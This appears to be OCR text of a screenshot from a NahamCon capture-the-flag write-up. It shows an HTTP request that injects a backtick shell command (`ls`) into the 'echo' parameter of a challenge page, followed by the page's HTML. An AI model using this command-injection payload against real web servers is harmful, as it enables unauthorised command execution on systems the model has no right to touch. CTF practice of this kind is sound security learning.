 1 GET /?echo=`ls` HTTP/1.1
2 Host: challenge.nahamcon.com:31796
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://challenge.nahamcon.com:31796/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
9
10 <html>
11 <title>
12 $Echo
13 </title>
14 <h1>
$Echo
</h1>
15 <body>
16 <form method="get" name="index.php">
17 <input type="text" name="echo" id="echo" size="80">
18 <input type="submit" value="Echo">
19 </form>
20 <h3>
21 index.php
22 </h3>
23
24 <div style="position:fixed; bottom:1%; left:1%;">
25 <br>
<br>